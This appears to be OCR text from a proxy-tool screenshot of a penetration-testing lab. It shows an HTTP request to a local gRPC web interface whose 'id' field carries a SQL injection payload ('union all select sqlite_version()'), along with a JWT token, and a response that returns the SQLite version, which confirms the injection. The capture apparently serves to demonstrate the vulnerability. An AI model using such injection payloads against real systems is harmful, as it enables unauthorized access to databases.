 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:43433
3 Content-Length: 251
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
7 Content-Type: application/json
8 Accept: */*
9 X-Requested-With: XMLHttpRequest
10 x-grpcui-csrf-token: 5-5jeWY_cvRYuVRrNdNa1a1n3qbgpHR2fOtosOs6FdU
11 sec-ch-ua-platform: ""
12 Origin: http://127.0.0.1:43433
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:43433/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: _grpcui_csrf_token=5-5jeWY_cvRYuVRrNdNa1a1n3qbgpHR2fOtosOs6FdU
20 Connection: close
21
22 {
"timeout_seconds":5,
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYnJhdm9zZWMiLCJleHAiOjE2ODk2NzY5MTZ9.Xjjbl5fxRY8RORL5
ZbuhQX9Ml-QZUwd5zVYUueIa9RI"
}
],
"data":[
{
"id":"321 union all select sqlite_version()"
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Tue, 18 Jul 2023 10:04:44 GMT
4 Content-Length: 390
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"3.31.1"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33